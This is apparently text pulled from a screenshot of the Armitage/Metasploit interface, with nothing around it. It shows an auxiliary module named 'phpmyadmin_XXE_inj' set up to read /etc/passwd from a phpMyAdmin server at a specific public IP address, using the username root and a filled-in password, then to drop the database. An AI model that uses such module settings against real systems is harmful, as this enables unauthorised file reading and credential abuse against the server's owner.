 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
unix
webapp
phpmyadmin_XXE_inj
phpmyadmin_config
phpmy
188.127.228.14
Console X
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
APP /phpmyadmin yes Location for phpMyAdmin URL
DB hddaccess yes Database to use/create
DROP true yes Drop database after reading file?
FILE /etc/passwd yes File to read
PASS gfhjkm no Password
Proxies no Use a proxy chain
RHOST 188.127.228.14 yes The target address
RPORT 80 yes The target port
TBL files yes Table to use/create and read the file to
USER root yes Username
VHOST no HTTP server virtual host
msf auxiliary(phpmyadmin_XXE_inj) >